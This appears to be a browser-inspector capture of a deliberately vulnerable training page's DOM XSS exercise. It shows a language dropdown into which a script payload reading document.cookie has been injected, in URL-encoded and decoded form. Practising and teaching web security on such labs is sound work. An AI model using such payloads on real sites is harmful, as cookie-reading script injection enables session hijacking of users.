 <div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="%3Cscript%3Ealert(document.cookie)%3C/script%3E"> slot
<script>alert(document.cookie)</script> == $0
</option>
<option value disabled="disabled">----</option> slot
<option value="English">English</option> slot
<option value="French">French</option> slot
<option value="Spanish">Spanish</option> slot
<option value="German">German</option> slot
</select>
<input type="submit" value="Select">
</form>
</div>